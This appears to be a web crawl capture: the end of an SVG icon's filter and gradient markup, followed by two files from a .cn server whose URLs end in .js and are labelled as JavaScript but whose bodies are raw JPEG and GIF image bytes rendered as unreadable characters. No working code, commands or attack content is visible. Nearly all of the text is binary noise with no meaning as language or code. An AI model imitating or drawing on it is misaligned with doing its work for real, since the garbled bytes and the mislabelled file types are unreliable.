<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="0.5" dy="0.5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_4157_1639"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_4157_1639" result="shape"/>
</filter>
<linearGradient id="paint0_linear_4157_1639" x1="0" y1="6" x2="12" y2="6" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF4B2B"/>
<stop offset="1" stop-color="#FF416C"/>
</linearGradient>
<linearGradient id="paint1_linear_4157_1639" x1="6.0101" y1="2.20001" x2="6.0101" y2="9.40001" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.8"/>
<stop offset="0.295" stop-color="white"/>
<stop offset="1" stop-color="white" stop-opacity="0.6"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250304/4a5fbdf3ed5a9b6a403cb63033855157.js
body_size: 3963
content:
���� JFIF      �� C 		
		
! #'2*#%/%+;,/35888!*=A<6A2785�� C	

5$$55555555555555555555555555555555555555555555555555��  � �" ��              ��              ��    ��   #�uF\�     <�d.�p��J2�w�kz�lX�ҫ�t/H   C�VgOn"2����N�Oz�]p�hwN�V�6��  �n�vP�'����klM��)F��T3�(�:�ZZ0�.Y  U��pg�[�T&��8��4�թ�>]��(OmL}����   T���z�3<�ʺw�=���:�
���i;Sʲ�\r깪�B_)��zZy-���NԼ�G�.l��4�Ϻ,�e���z�K�vQk�|ǵ,�[�9F_a_�!9}-,~�u�e��%�\�7�G�>y�7J��p�{1�9���ɳ�t{SC6Rѫ�}�zr[�W�͛�*(�P�q3�Q��7y@���'H��2��3'� �� )         0!"21#34@��  � ��jr����ٗU	�}�1n|�?"��%��Y���)f��e�6�N2�����,R��S��˛n+Pg|��ߔ�������7������֣�_����,>��w$	Yc�NJ�/!pR�X��	�� 0L�'��WZ_l|��к��UZWM�}���$7��p�����5��qr���r�IGѸ�w�\���_�e��-�S�\��0�[*/6X\�t,��<��/�\������UdD6%J+]A�<Y]Ka˽|izR��Ҿ�)|y8� �Pܡ�0u��걸V&�ն����e��W#�A����+�Jԅ/ԯm�;f�f78'�Ȯ�Q���a �y	L�bN� uXx� �:� ,a1���`ı�nQ7D-d�R�+��Ga���W���[F�[Oӈ��	�� (          !1 "2ARaBQq�� ?�X�9�w�ֳ+�Nk&����YU��>ߨ�[��~5�Y;G�0�̞�|*��%�ޮUςΙ̋VFI�44���jl��[$���n�'�4,g%��m]udC��:g215�ؤ�-k9%�[�;7}K,5̶�X�['tט��^���5���n�j��W�Y���6��Ha\g�9���$#�$t���� )            !1AQ"0BRa�q�� ?�GЎ2�Z�p��W-<�1Xf6���p� 0���*�[���X<�bMDQXqs7f#�n����iiR`�oڋ3$���jy�� +dn�i�b#�Mѹ=���H��/	��6�,�n���>&���xS� �V�Y@�����u��㚾��J��m��訂�YM��=��h8��P���Q�T8)��kg�� /        ! 1"02QAaqb��@BRr����  ?�^\�o�`�>������y�ޟ�ȵ����gq�'�����t�Dw:�m�t\�ND���c+*T��?}�ח�wPu���sǮ��ѹP4���障#�� j�˪?T��� ��q+��r�'�v��e�%a�F^���'�.~�T|,��7(�ۄ^w:pW[�k>F�p�N���T� �'2_y;�*��/3���M�w)���������sś�5)]�r�ysmT�a�R��BuIv詺����)��E��[U������d۱�5���jnpay��Qs�7H*�X��J��Q`��P�۴�������Ui9$@F�yby}KH=�ZNxatJ{._��{��g��mBƵ��ڕ�bz@�V�t<3�w
d̦",lxK� �P��� )       !1AQaq� 0�������@���  ?!� �����}�鷄�j�`�Y�^Q��/��+A�qH��z~��p~�B�4�����
��/0�y�h1v� ��|J������F��b�KB���Gyӟ3����O��\�1����!��E����>�Œ����Z�	���t�nMFk'�0U:��|N��#�^ݬ���	��_��v��ex�D
�rnf	�=*QcF��S�����K��'�?3�w)���PCu�zq^�kF'C���ؚ\<���^��ϵ��a�?<X׏f�f�ٹ��>�V��V�`��ED-�V�(�F҂��͈iÄr�� ���^�,ASV�@�U�k�TF�����T9Ό���j���f�Z���:�c0,l��N��#�U�N��o���om<�_֡Ѵo�q0w�� jS.W�//߼���t�-�2x�7��[��>h���$uZ��4�Z�A�XVL��2���of��f��C.���
[)�C��Vj�:��g3@���2���6����ψ_�`pF1�1E#[ƨ��=��>wx��      ��<��<��<� )��<�� GP���)��� <��?��n��<����<do�	Kmڳ��j��2����ϣ�|�� $         !1� AQaq�ၡ��� ?�J��Y�2�\z�K��h�������Gn�G�qd��Ȟ�����Æ?}�áR�mWC��Q'���:���&�G�pŷx�C�uЈ��:��� �(��Z�	��G-���o�ϙ2T�E��"W���g< tQ�v6s��v�R�%b������#��� `�
Ǵ���e&c-�r�$
&��6+��� &         !1A Qa�q��������� ?�iU�B4�������R�� ���G$+�t�̿n�Fy��#��<��}xS�I�X�N߭aT�s�1A��k��ļEs
oo��
8���
5��yr��b�h�`�N�
��
a��I���a��`J��ͅ?{�V�_&�h�O*��j�]���hG���D̫[u�^�^�����;��N������&xMa�U[��� )       !1AQaq���� 0����@���  ?� ��s��V��gr��*�j���
�ӏ�cMս� La7#�ޞu��k���`Z4�&�y�\���B�fF+���y�?ev�wS����!��9�?`�݈�&M˖p�$hQa7A�Z����5 ME���?)W�9+�l���B�g�F�;ߧ�ք3�Ԕ\��x��&������}��g��'�G�W��kT���}���}�c� �R�ַ�\����H�`௔_��d��[$KV������s��=X��??�� �&�`����Q���N�'��&��H��c�J6p���������M�h�:��� �P8 ��vv�- �1\�%��F$�Z���OM�(W j����=�JDZ��⻄��ql�Y������:��I����hN^��א�5Ǥ,�Pf��d=��s騽������KL�<\cQ���!�0����IGJr��m1���R��ȟ�f�@���ڗ-β~Z�!_����&�寙�2� �#��I���e�:��s10bZ1v�4 ��!N���� ��$^��X�R�)�Kt%�Ϣ0�]�m�%m��b��Xrc�g�ϿЎ�H����<ӘC��%����ӌY��
=�҈��he���қ��
ɭپ>&a��W7���g.��O1�u�ʘ����Π( uBd�\�}U�A\�3�6ɠW�.��h�, ��0��#���"�b���ϫe���|* $1wB5�͌����������aW���1�@��ӵ��$o��+� ���4���R�Ⱦ-L ]��S㕾���
�f�L��5���o3j�(�3U�
�����4:����4_.p����S�O	��+��v&cÐ�j�����O~$d���^����Y��#FƲ�-q�hh�Ijohb�x̚���T̨@�ex�����

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260102/0195ad01b093e9dad203a5ae2d8939c6.js
body_size: 582723
content:
GIF89a� � �� 4&�����dyuX�zN���YVDɻ��Ӧ��xG7%��ieYB!!!�{d5/ ����ݷHD3�귧�vjiPgS4ujS��xTI4��ouhG99*�yW��f��w��tHB)!�������ۨ�ؙicHXR8�ڈ���͊�ވ������ܗ��{���������Ǘ�˘���ɉ��������ʹw��h��e��T�י��y������ǈzsHȷd������'"$     ?:;��i��^ٹ~ɩc��dWC'�ީ�ׄ��oQ��q��gYS'� vX6wd7�vE�Δ����hFʩ{�g96V4E(fH%eJ2F2iR(��N�X*��vwT$]B�kT۪`�v5E&p�vAvG�j5��Sܻe�P����xUʛf�΢��a�jT}F3tJ�gёO�k#٫z輅����we8�ˉ�Εr5"Ɉ7��뵌wȘ7R)��.�w)�mJ�  V3�����`��  ��C�����������l������������U������ԮI1��gձJժ6�!!��!!��))��))��11������؋��pp�EB�TM綶ࡡ����޽}d["��!!�22�S�c��J��G�u&ʀ)�h"��a��6ܖ3rqp݌/�r���������͊
��
����1yڗ)�����9ȗ%�ֈ)Ӭ�  �"�����ȵ�0��������@�4�L�1�Y�jJ�,,�������qq�SS����==������   !�NETSCAPE2.0   !� � ,    � �  � 	H�����)\Ȱ�Ç#J�H��ŋj�ȱ�ǅ����g/��(S�\ɲ%�/x�ȄB��͛8s��ɳ��'L@�@۪��*��_>{.�J��r���X�jݚ5m
���TճhW��ʵ�۷[KW��{P��×7mڵW�
L��l��*Nt��T{��������n'^��߾�z#+�7�j+��S����f���C��OCҥ]�9x����R{��g�Rk�\x/7�Ӂ��:��ċ�M�϶B�޷;�G���O~��P����o"..P��{y�ۧP�?�㕷 
6��SCM�N�ŗ'��%[Z���=��`i���I@�� 45�N)tp�t7�P�H��p�]�>��ՏB�-��Y����P Y�)<QuP���@1a�I���M(	Vڈ�ζ#H��S[H
�%/CJ"o	nP@J�Db +*Ab@I��C5pS2B�b�X�G͝�h���_�(gi�-͹S
(�@I&Ѣ @�b"0�� `���aJ�bK�4����E!Y�R5�x�@��������:ͪ�{'fY �41�!T�޳���@`���(ث[�)�mŶiT�ݵO� �+���B8� #(�C!��LX�C��إ��n�uD�6��`�t�)KnǣS��T)D�u��袓!�iA h���1$�ZzkbPJ�P0y�T���ţ	�y�w��cC�:���^�� �N��$0��S*���C�ORe ��l�{��4\dn��_�^�:T�sO��L�rJ����(� *c��A�����M�3�t��F�m�GH���s���QM��=��V��x��+�d�t�>[qG܌��jp`cú��� �5����E�.��1-P��q�!:��]2:�Z�utX� �P��(� W0 Q�*� �C�Axb�� �]�k��
6��� �$!cH��'��Nq=����-	��;W���l ZRX��OMJ�j��%��U�K`O�4�9$�>�v15���|��!�U1(`�f'|�P%�#��;��^d�)BO~#��P�v0D-	�:T�AV7}Xd@,����	����P�M) �\�@8�!	�RU�� p;�ǵ�-
N�� C�F��� �k�r޸��N!�B_�J�0N:qVI��7�
�*Vad\�H0)J��\
���'h�~J��އ�5�f��6��!Q���,їhX���l5`��7�X� �,<Q�,��E�-!���h�%L�kȀ��6��tE)�9��O@H%�@���BʫyB�[��Zi%�1Q,�&70�`EQ���P#�@̑Hd�\�@�)�P��@mB�P�//!�7ѱ�~��2>�$�:06�*Kq�hbv9� �.p��TZ6�.	a�?oҙN�>oT>z��?`�%�:�I`�)h��D�d�	�' ��gW�D�z�b�6 �x�=|�zDw�%δ&�S N͇.֐��
l�=�*]��'W[vnl:3�D�'��U����j�V����1��.V���-�>z�6a�+�h��"0S��#�T	�qA<mP�"σ����e۽�&��M�U;���%��!g}2��5��CA�ĳ�4��� `o���I���Upy׫�S	y�{MI��;�`P�G��%ar�BaP���O�u-I���g���\m���]�p�1V�������m��>0�oEV��"Nע�H ��C�uL�+�}��X�$N1���	��P"c}ty�u��Z�T�myj_Ҷ6�F��Ð�*�v���͟@џ��G-%�@�T����F��ށSZh2k����1@9x� 	0����+&HF_�����[��h�l�?�ļ�@�kN �6�[��$'�S���e�+*�p4y�I(Sґh��0�2OlK:ZtP�,HH
�.��[�v��y�:a(��*�/�T�o!�_����Q7��w��6x�� t�u�!���b�J�����D_��pHy�@Ǳ6����[� ��u�nt H����e�ө|��߲�!��f�k�l���`6=�:�u��G<4��Rn��O�����<>�[��4)��-eo��$������B���J�
[x�o)�B�*M��i�@�H?�Nt�_|��!� >�| �u$���x�k����OY>�_W%� �]�|w� ��T��Nb�נd	2H}���� E 	fo�L�O]2�h�� �g�~������Gm�`�A�`�� ��Kc�}�\�^���Q-B�d � `������>=ӳQ�e�oB��Û��zS�$|'v�\e��'�t�&}M��� ��vW&��~J�'BKpN�%x��n���~cȲc�x
�?�":?�eK ?wt����t@m�4tXt�'�+��rT|؁!hD��'cS'��gOղC =p[��%��p@pLGn��8�;�@�W4�K��lO�o�Ձx����F�/���P$r�Dz���T7l�� tE 0�S�p�0�%`�c�z60WsH0u��o1���v�e�\��;��-��_[�-�D'�rb�@��v��9�w: 10<v']�-�'��-�Ce�gut�x��,��hu�bIŃ.L�d)��Z�!�XP@{�H�C3��$��p��Iw1�RC ..�y$R1MԇǈuɈMȌ��<A� 4H 'k�b�t{QB c�0X@� �s~�8��BZ�c�8+@cH=@4O0�&(�w�(�>�͈u�D� @i��nϤK*�?����1qCFCE�t�WKB ?WӍ6p�� �Ȧ%@�v��9A����R	Lt4�3Cp:u2��V�Y�ySx-����`CX��z2�JV1���tx�RI�����}�ҕ=LD(gs)"�- HR��B��z4sN=0~�{(�97u�]&��'|i�WyC��G��l�1
�_�p��0��#_�eLtYn	U��Y�pP�i40hWh?BWP�b��Y���d@M�I���l@�'�<`
�:��3`+��ei]�w׶~BSI6�NÓ�����Xˉ��NgO�5C�gh�x'{8P{/P9�G1��>�d9���W�1�$��;ň�"W��p���"i}��je�bCg�6
�p`7{7P��' �t�t2@CBCK��8Ѵ�x䡼q-��"{t3<�X�<ORJ�K`|��:�A��6j���X�?�9�	0a�o�8�F:|�"���rQ�3Oy����jgHV��?P���5�Y9A���;���v�Bi�טkzu���kڔ �vc@Y(4K��x�e"��L�-�z% 0��;�8�+��K���t��.�-��B��$v�t�vD�8���4n8`<P�ȥ5y���;�(���(i�B�3��*�mJId#C�9Z�6�hx��f�/P��:g60�� �%Y�+0��G�8-������v��#&'晟uI�*� O52�0P��w'�*�
< @0��0ᄮ:�\1�(/�Z즭ڭQ�	~)�D����"��C0�<qxU��T����Y��c�>tz�Z�J%Dub�ĞD�3�D,۲RQ��A129��H~%�Q���y+ט��:�Z��i�H�f�?HE�%U�%�Xv�M; ђ$iC]�V3��zbn�fX4@3X0��k� �� R�R�W2�0�f��{KI���z`�k�B�W^;r�4gr"�£\�ǩ.��5S�Rͅ<؂LI"x8K��k�.�P1�����##"�Y9�0
�(�ya3� 'r�O ��m@P�5�(��A�s�f�웼�Q�=X�e�x�(��"�eL U@�ï4q_Ĵ�_��<�ta�d4������{������DC^�}��\��Rj���  ZTC&*Y"S����\�x~{�̊�SJ�����K`Q�WL+�w5�C���S+t��p��L�Z�<�W"�2I�;s[�c�7.V�A	��G"�x%kb��Q*�o*L�l,�$׭P�sE��tl<�IkL�l�t�?�L6pv�;�4�AP�ss��ʀ��w��$jJǐL�[�nqőL��#�,.��(�pu6�;�@b�<.1w�t����M����	;+˸\�t�4_3;�@4"Kɋati�5=�%1�+$:�����
Qɥ��܉�z��r9_z�fb��Jk�,��Ҋ5��6�KI�-���\��������ϖ�3�%;Ӛ�xBtS`����{�U@ ;??i�v�HK���\�8��a�=(fL�3*� �u0�6Z��㔻�j�ue�U=���s3�6=�[�$�73�N;���39��AB�j}�5�9<��s9tӱ�5�8=�/л��B3�a?�� P���l���b?�4d�$�T��<1�m��9-�QP#�g�a���5��\	��;S}G�B�H`�9u�t,�����L1��(��X����J]��*`#6q�)�YO;�&B��ؗ��r�-���q=.�R��(㊔)�>p�Gu����3�	���,�k?�jڑ<��Mܩ=ׇ��3��2?h�a�ˬ�J�ے2-v��`���ܳ�"p�ڪ�ڌ�SL#�3-���*B4.��$���=(�'p��}2އ�� ^ޏ�rM7�*�Dc%�yp%õ�bT%������M����������Ms"��9��,L��l�.����:�)&4��9& �+b�,�2~=(��*N�.��>7C�{�s�k�6 .N¬���:��,����B~�D��Z@�m�󸿴N�!í�/�q�l�\��n.�X��Y^�r���mF]�-����M*I0�6�Hu>�^�qN�6�-#x\���.�9!4C%�3�^ Cn���N�����j��s����`.+؊��H�����N�n��>窽�~�>�1�t�I������n겮���^�Op븞�n���~���n�w�i�>1��8s#鴂��n�<G�Ԏ��n�ǽ�J�Ͼ��^���W�2�'�.N�N��~� O�o��.�����~����W�<�{�=Z���������]\~.���ι��$`�qJ�$����n�o�6�N�
_�<���f��'�n�x��X��W<���_�L_���=���e�(@���{����p:���~���r�����S��7��R/�ko�gMq���E��^J{V����~)`��X׌h�2!��jM`�e����l���-�OPE���]b tz?{'~���1�@  �얆��oC��o  s��������p������'V���EP�k�re��*��z���0��+��i7���c�|�Rw�2=����9}����(���V�l �
��3��:r��1��2b0��!Ç"N�P���/@��@��.0dr ��d�p��&R��b���9��)��ʖA� Z��?O�:aڔ�S%F�N�@F���z�"� Ā�R��1�@Y�a�M$�����$� b-��H���4�2<����,-Il�2b�(`��W��Y"]
�tT�������0	�vYrQ����b��5{GW�"�� ��DF����K��ۀ�;��;$x���a�����C�:������1�{R���j�LH�>�:��4�"��b �P*�V�(*��V��� .�@�z�@�<`#�rX��8s��\�p�2�(&j@���qG5( ��c(�2P�7��`@F@�/�����? ��%+�3��K0�`E� �#����H����%�b�P����+9r  2[���_�,�� F�<��F�(��
�<A����*J)�3u6Ʉx�ѷJ��*8��R��,-0�H�|8 <�@�k���A�,(�BtE��X�~alyXQ����(e�|��m�b��<��AdYʤJ��T��� ��h�Q]}5VYt[q�@"��]� �I&&�L`:'�PG� �Ƞ�$�t �`RNy!���7brq��\+��y��^{�
���h*:��,>��lS�Zj�WD���[)�@.-v��@hm_�`�A=΁S�e�a���[�"�����J<�=�d�`I�{v2?R�z* �l*5�)Z�H�M�O)=��"k>o��kB���"@��F-O��͇k����H�)�Lw� ޵rh� ߅�\��h pP <��h;���_|���_����ڃ�����<�L)�'WЃ��`�th��!t���]EA�%��G��o��	�x*�zp�5�%oy<s^Ȑ�I/_��^n�5��{2������6���L�NʌpB�:H��&�8M
Z��ђp	�,0_Q�
`(��A?�A�p�,�Pd"I"x/�Q�y *�_��4�NDXY�Ld��F~�ME ��;V,J
�g���U���F(���Ɉ���7��N�x	���,"�fD����'����b�~�F��退3����L
G�r�[�V�}��i�x`-}]�S���0�:"����h��V%�QoA�P� py��$���<�p�4%�(/�u��*�	D�CM@{��K$�\f$Eh���s����D�eZ��\"���͵z�)��H�b@����Z��W� m������&�D�AQ�֬��@�D�I'�Bǧ��W+����:r�/?����u�������%>��}�6X@Q1�,�\@y�\ip�2���fU@��@y��+��(�4�+��[���I=��A�@�^�`ö��u4Tҕ>"�-�,��O3>����AX�:���Q������l��D�j�z�7hNR���hмz�L�n_�Z��6y������\y�h�a��ub,<��y���׀Y!�f�+ARp�
�J���ױv�DW�&�@-��b�=�T��:Ѭn�+��uU��D� i����P���j1	�TI|c']�p���e�T��@�L	�{��B�4w���	� lO���2�Y񎗼�(W\��$@��+�t�E,`N��Zǐ��Ҫ�U�B|��d�H�a����5u-`j�������qq~�c��L�����%�c̢8��q��<���\hr.�6��:�l�ǐK�P��'�4�d�(A��BG;fͶ���Z97�ѣl�q�������q�帘�~3x�R{���cq��\M}ȱk�RX��� �{9�f�2��h':�'Hٸ�"M�7�S�7a����P�ؼy���\'���{9�������T5�O<歒��OƖQ�J�&�ڴ�A�������ƈ��Z`l�U��ks��MF4�!���A���9��Kn�E���Q�&���Ij5��ˆvTL�]睉�ݭ�ޙ�XToy���q� �"��㽚��g1 A������s��C���� �ڶ�%( ���E<��5Uț	%a���N��pP��%���)����X+[���YMɚ�����vHiB��b��1�7&�c��*��
�!�(�v�f@8�iN���6��Õ�>L��(�H�=���D8�;A�����*5�y�i��%����O�9��|@U�7Qd��?�����;����	@XIDv'��B��6�Y���^d�B��1Uf��* ���~���p�,��'C/����<4�7K�>(�!-�����Yӎ4À�
��h0��ʠ�0a�)���89X/ly�`�J>&p�9 ���8��9��%��@��,����x� )>�:�UH�p��+��;*D��ڡP�X�(q��nS�z����[�\"3�P�)��D�5j�6{�&;L�ȹJS3�1 �C����;��%lB�j�+q��)�5�1*�0
x����ȦX��&� ��*C7H��LӁ*h�7��R,7t3Y��C[�4�#�:�BI���Ў d5�� $��B�d	�#< 6��z�4��I�2�A([�6�@��z�$8��,��QLAq��0�(y�X��4��9�:X�Y�Em��k�A]�F^�EI�;)F�(F\<<h\D�cF��^�ǖ��[T*73�+�'���H�"Z�r,�0��;�E4C7*��3x�y�Ǉl�|��}��~��% H�<���;,��j�7Q���E���{�E��E��ðʓ"0�"�5p��,�b��RI�$ �DI�TI[+�ǖ�D��G��I4�5�� .�PFK�#]L��@�tI��Ł<ʯ<Ǔ<I@��3�#:����J7�x�ǐ� �b��̔�3��%��\,��:˘d��$B����	�� �|�8D�26둛D��#Ӊm��d�Cw����0�#��1�2�
����=�a�3�+��y<���>a�88�M�_���D�����<�K���ّ
p��ƋR˵<�`M.Ӓbi��۽cܽ�L!`<�Ќ�l��C� � �H���N�(�P��.�2���cZ�=HA��
�P
`�)0�j4P�� 5t9(��2��K��L�s�泑_��M����\�� �*�H�p�Ò 9�C��Y1��,d
$�3	� ��'�<�CTڀ����
 Q��%����0��U�����`Q�	��5���Q���Ƃ�_Z ��%�0�?�Ѽ�y+F><��û��%eI�qR�[!���58��E%`�2�R�)�ぐ4�4H�x0�=0�5�S̓��LP�[B�=�9u���� !��QL� Ams�� A�,@d� 5/=�7 ��X%��&�aR�rR��" 	h��{��`!7�L7,N��*��C���h	�����UW̵�S_�5
Îs z�V>[Va�E@x�~����mR�|T��Jk��L�yWL57�c ��,�Ni>���x�y5�z}�{m�|5�T\M���%w�\��a�<�Q9�=� ����,ևT���4*�0xVBM���	�Ӭk�֍�(�$5ԙh
���yBMM�R5W�U���у(?���ٚ5���̴٢�R���j�4h ʘZ��%p�_��d�"�����?�4�\6�֬���%!�G%�V4쀎�֔SZ�8�����	�h��5oa��`�J��(����<�Y��*h��,h����C>���ˀ(�]�ш��;��\�����+�Q����4	�������I��,G���`������~1Pz���]S� '��5,%�@�[�� O*0^q�_0ȸ��H�U�z^Y9��=8,Ppj�HO�*4�"�Y�`��!��t�RE66�֞��l5�Jk_��F+�A`\#-\��+h�Z!>A�'��7�3�m�!�eb�ye�6p��h�%�ғ$�����$anl�n%a��-�d��4+:�ZJ�e�&�&��'�,(ȟ=|Aϒ�RZ�Z�
�6��7xb�ӻ�+%->�(���m���EL���B&�<��H\Ld8� 5P��8��ß��A�(jj	 �T����� �1���:f	@�k��k��,fd��Ov��<(pZ@``[6�<!��MV�R��s4Ǉ�4�\5�4��lD����~eA~5'0@�����X63fĵ*J��a4�cpC�E0��P>�ɼ)(�*(^/``��F�U�+�^b�U���r�8�ȢzU4����kj�~~B�1��
x���Wl�g3C:'�5+d��ef�6�̇�f�斿������V���R��T���ܡ$�DN��d7�ܽ@�
Z��a=��N�����Ѻw֨{f!��g���+2�n�Ls�7@��s�. ꟓ�m�,HD CuDIG�u<��m؟���L8����kBb��c���u��s^�.�}9�@n�_i N�Aͤ댵k�B�Y<I;�D��:�f����I�?nXh�f@F�J��nL�J�"��FD�;L��柮;����'u).F�v�Hp�R�R���؋$e�.���+]#���Jڮm��P8�&��($Ё.�?�r�S���؜��m
Q ?P ���kL0j�V��kY�ɞl��5��.*a���>mj"�.;�#m�I@���?.��j��^���~�h !�Q(r#��@1�#/�P�wr� r)7�N�p�.X�ʨ�8��Mc}��//��]��.D����V������q�
K�$h'��>!妐V��<�s>�s@��<O�EVG��ʿK[�E0�O2G�R��n1��h���S]�o�p���E&�;��?uRtS�ROu"��d��JK��17��mS뱽Iz�h���^�K8��u��-���C�e�n�F�Lxvh�v`�vj�vk�vi��fo��V�d?�G+vc�8ju1�h�*���.����K�o�L;o�w�Ivf��i���x�x�/x�?x�/���g�vow�3���r%k�.Z��ng�x�5�Z�C6�p?�ew�g��Ox�_y�oy�Wy����v��w���s��6�x����*!"{�A����Oz�_z�o���������# Â�����Ҏ��2D�>XvI8��wz�?{�O{���L��獰������Y�zWZv�W{��{��{�g{����MnhA���~��|�Oɏ|ʟ|�gz�zeG�V�w�|�G<��/}<@[���G�c��߂�G}�_��}<���ozֿ}��?������O���|`���O�c�c��4�80�-8��_~c�Bx���B�~< ����/�V��g��g�H�B�8���������d��,h� �����a"�)�	
7n�cl�,�+^D�#�8��9�"Ɠ(5"(��Ĝx,NA�q��7m�LX�X3&���(0'Ԃ���j5Y�2'Nn�ꕆ 8 _j���,SX"�c,�	�_��y�"̌z�5�2dĝ�Ƙ��f˻{��K$L�Ĭi�P�|�r�Bc��|���R���4c���B5�1b��X�rl�q�BF(,Q�a�#n����U�	ur��+ñ���t�T��>��h���w?-<������=|�0��ӯo��uc80�(�q�1�xF�f[��J[�ğj5�%��~���eT�wFb�.��g���`�H�.���ˊ1u!5R��1�ȲSv�1�݄x���8Ə��72��$�:�eV$�`$SP��S@Y#�)� FYH�2��X"�T�f�^V��AS�1 p�����b y�\{��9f�A�xS�:�f��A)rN��[}
'Q���M����V4�Mx$v���.
(�8iQ!eXi݌�%ʫ���x��Eg���u���QX*Q���&EЂ� �]��1;���}��%�a���E�=+);�Z�۾Z�咋ú�����|��1��k���A@!�}
*�.:d-Q�4:YF�I���B��-�i�� bg�}�_���� %S@����|�����c�.������-SMK*-E}4�I��CZMSr�LX�����F��^�a�E\>�tqp�\Mwͳ����4�_+-�ϪN���o�ː�mw|C��7�.�trWom�"����f7�5!S6�X�8\Ln�s�c�6�E�x�~:�4<�c��-G�D;M��S$��.��!��wk?�><%��~������.5|�6?�ѿ�"?yk�����nx���yޓ��}_bI�}���.�_�s?$���8������(����=?V74a�o~����0c�fp�F(�.��{g[_��>Zn7?�_�x�ii�#I��Z�z.�-b(��p�D��ѭ��-z�����2a�l8�!�
�D��k�!-:w�H����G���ϊ1���v4/�p!.�V0�HF�LQH3tK����[Hd+q��B�Ċ*S�mW5zom���k�P���ckSD����+Gj����8*7]���
"�E�l%���p��B�Ŕ5�%W��9����]��u�����^Q�7�������&a��,�2��!��y�XI3�2LfTs��)��,A�"ȣM2b����nQsN��!6+�.ӌ�d�2߈)s��Qh�����VေE���痸�*0��_C���Ɖ���<�7��O~j��-���zQ�����.]�E�D�XN
J��h]\�,�FhHa�N��88*RJ���K�Dԗ�Sa}I}��D/j�-��^=&J7�R��u?e�MZ�.�
�Q��j���i�@p�R�	 ������(��2Q��]5+T
6P�GrhYY
ְn��}�����������v��r�3�<%�Ė+3e��}�g-�ZyH���'{:{��
���k�e]�ȵ��s�i-|�@�7k!�%s�K���2#(l��G\��E3���[��39�$���o;V��� ܝ�\�"���(v�@v��|�  lk��ط����N(X��<M�d�lz����R8�#3 ���aH�@Bڭ`�ao�x���m,7bgX��5�6����B+fq�=��
�w�1�m�>���0�)���P���(��+K\�ɓ��i�Ǹ�r�H̛t��
@t�3�*�˥����$t'H��ެ�(ke�����`��·]r7�?'�[�����lhG3��bt�':&L�ңUt��io1�Ӌ�/�!@A����j�c��C˚ӳ���s�e��Z׻�t���^V����5����e3��]��0VM�{r��־6���j[z�a��'�}-�q����>7�ӭ�u����~7��-mo�������}����7�.pC��>x��퐁3��8�4U���f��{����8�C�p�����x�-nq����.9�c.�Ӽ�6���U~��  !� ` ,  � �  � �H����*\�PᓇP"J�H�IË3j�ȱ�G�#n�P�d�>�\ɲ�K�'� 9 F�LbN�`A�˟@�
-�ʄ'�0Z�9+vH�$	ʊC�j��P�ӣG�x�ӫRE(���۷?)N@1b@ؓ�� �I��2y� k�È5V�j���$�¤��&V�jy'�v}&M� �s�6P4���)P虔ol�3a�X���Y�#��<�@wuL(HW�#x��J��Fh�`�`5� L�Qy{�&X����|�k�<ͽ\��Aq
!<q�z�0�R�yp���I�p�dR��߆-Q�zS}wTY�P�ds)1�I!P� <�`g��@1r��J	Y�N7A'vP䁐�_��} @PV��GRR�%CM\Y�NД�qG��A)` �O�7�8��V9�fNd����AS=n)�@ԥ��Q���]gB�@����%���\э�W�ݙv��DX�@ 1`Š�J�p�:�� �s��kf`k�eÚ��W�U6|`Ռ| �h�ni�t�	p�l<� �	�N7��=4 �l�^�Hm�F��U$�G%x%E�����@�z��X�kT��L��`��ZPn�h~G!�0�?��øIx_��WҐ����LI��/�#�+Py�:!�d%�� ���`(X�މN4A�{,���0��9=*3�Ö9�WQ11.mwY��@D!x���� `Ao�ә@l�px����D���f	 YEGM�m�љ�`ݱ$w�ߪe��S����t���j\Q.ؽ�|T�u� �/�_��[@j�u}މpJG%�K�;xB��ZM6�		�t�X�Y/�%��eQ@��I�i�T���� }e�~������YD�aN,kLT��Ч�����{HU����"e�˗���V$s�B�ԝ�'=�X.����� @������o1A�C���6�$�k=)�%�#`X��~����)�S��UH�3���(���e��Ź<�HsE��\0��hp��P���L���v�*i�0�a\rv�'$t@N��<jXKt�zg��a
y����+4�i0��]�-OAHn�آ(�$���k���53�/#HU~�C�����J�*!.I��l�MV)��������.����J��s����$B�L 儫"�{RX�Re `�I�
ŇJӤ���M҄�DsAO�������Q?��	v �ȀeG ��OF�F ���� ���9!eU�N+��V�,����q��An�R���ҩ~0�jD`��� �w��`4 Tq��` :/���AO.���f�8��Y���� /ST%�@r���ԝ�|gϔYNY��qH�$�<��4����L@�L-�4�|
����1�@D���"��=��DG�Ԏ/J�d��C�~�1�+�&�̸R@���t��	,�.8�;�%����Y �f57:�M��]c�@��D	JPTUR˄c��2�ʉAnb������_`D�(; H\p7�<�*]�
��� �A˴���#$�/SNp��xI�Ҁ��&���j��4 g`]g4��+R�!	t9b �讳 ��5���Rk���ܸ�!���Eh�y5�[̀�Ih�V�l���4�^���DP�愴^)���'�i	IKP���7EH��9�)����-h7#d���S߲�²�]� Jz��@C% �\?�-0=���3W!��VC-�%�\Ze��DA�PJR��*�d&�`�>����5�棞�X���9��\<7��m̪4��8L*��N�%��r�'��
�Y����;7���%�V��`�^O�J�^�JDc�.s���Ikq�Hmu,��g��R�q�*
!@T>vI��N!y�~��bпP�����l���t- �ZpV� �h�gؚV�,�S0��0}�&�)��\��E_"�-�6ֱ��ז�ٹMP��i��=e;Rxj\k6��$k�'BD�7L�\���-D����� �N�
